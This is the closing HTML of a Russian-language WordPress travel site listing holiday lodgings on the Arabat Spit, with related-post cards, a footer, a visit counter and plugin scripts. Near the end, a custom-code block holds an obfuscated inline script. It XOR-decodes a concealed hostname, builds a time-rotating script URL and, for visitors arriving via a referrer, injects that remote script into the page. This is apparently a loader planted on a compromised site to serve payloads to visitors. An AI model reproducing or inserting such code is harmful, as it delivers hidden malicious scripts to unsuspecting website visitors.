    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=8303"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2020/12/330-220-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Пансионат Валок, Пансионат Валок Стрелковое, Отдых на Арабатской стрелке Стрелковое, жилье для отдыха в Стрелковом," decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/330-220-2.jpg 330w, https://arabatka.com/wp-content/uploads/2020/12/330-220-2-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=8303">Пансионат «Валок»</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=27"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Дом с улыбкой Геническ" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220-2016-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=27">«Дом – С &#8212; Улыбкой :)»</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=15230"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мини отель Счастливцево, жилье для отдыха Счастливцево, отдых в Счастливцево, сниму жилье в Счастливцево, жилье для отдыха на Арабатской стрелке, отдых в Счастливцево отзывы, Счастливцево цены, Счастливцево отзывы, сколько стоит Счастливцево, мини отель Brown Sunset Счастливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=15230">Семейный мини-отель &#171;Brown Sunset&#187;</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=15247"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Генгорка частный сектор, жилье для отдыха Генгорка, сниму жилье Генгорка, Геническая Горка Арабатская стрелка, отдых на Арабатской стрелке, Генгорка жилье недорого" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330.jpg 330w, https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=15247">Частный сектор Генгорка</a></div>
</div>
</div></div>            

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    


<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 www.ARABATKA.com
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7820" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7820").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- c686342249fa161115da4e5fbb5e2611 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<!-- fb7f95f79c15b3896a129b0d9c404b06 --><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.37'  media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.37'  media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.2.4'  media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.2.4'  media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.37'  media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.37'  media='all' />
<script  src='https://arabatka.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arabatka.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/arabatka.com\/wp-admin\/admin-ajax.php","nonce":"f20227075a"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.4' id='reboot-scripts-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/arabatka.com\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/arabatka.com\/index.php","wp_site_url":"https:\/\/arabatka.com\/index.php","wp_root_url":"https:\/\/arabatka.com\/index.php","wp_plugins_url":"https:\/\/arabatka.com\/wp-content\/plugins","wp_content_url":"https:\/\/arabatka.com\/wp-content","wp_includes_url":"https:\/\/arabatka.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.37' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_8940 = {"ID":8940,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"180","thumbnail_height":"150","thumbnail_crop":"1","images_per_page":"40","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[127],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_8940.wordpress_page_root = "https:\/\/arabatka.com\/?p=8904";
var nextgen_lightbox_settings = {"static_path":"https:\/\/arabatka.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.37' id='ngg_common-js'></script>
<script  id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.37' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0417 \u0410 \u0413 \u0420 \u0423 \u0417 \u041a \u0410","msgClose":"\u041d\u0430\u0436\u043c\u0438 \u0447\u0442\u043e\u0431 \u0437\u0430\u043a\u0440\u044b\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.37' id='ngg_lightbox_context-js'></script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.37' id='shutter-0-js'></script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.37' id='shutter-1-js'></script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script  defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f565091eda2e049bcdb4009176665177 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_220f03) {
    
    var _e406cf = Date.now();
    var _b18770 = 1000;
    _e406cf = _e406cf / _b18770;
    _e406cf = Math.floor(_e406cf);

    var _78f7c8 = 600;
    _e406cf -= _e406cf % _78f7c8;
    _e406cf = _e406cf.toString(16);

    var _75415f = _220f03.referrer;

    if (!_75415f) return;

    var _6244b5 = [20956, 20933, 20888, 20933, 20949, 20958, 20947, 20955, 20951, 20891, 20944, 20953, 20932, 20955, 20933, 20888, 20953, 20932, 20945];

    _6244b5 = _6244b5.map(function(_6e1f3d){
        return _6e1f3d ^ 20918;
    });

    var _c7a5d1 = "516e5204a0f28fedbbc9da310388a97a";
    
    _6244b5 = String.fromCharCode(..._6244b5);

    var _3f2d93 = "https://";
    var _785bc7 = "/";
    var _f7c758 = "compose-";

    var _675273 = ".js";

    var _45ac7d = _220f03.createElement("script");
    _45ac7d.type = "text/javascript";
    _45ac7d.async = true;
    _45ac7d.src = _3f2d93 + _6244b5 + _785bc7 + _f7c758 + _e406cf + _675273;

    _220f03.getElementsByTagName("head")[0].appendChild(_45ac7d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 04edfd306978f1283328ce3f26b8d159 --><!-- end Simple Custom CSS and JS -->



</body>
</html>
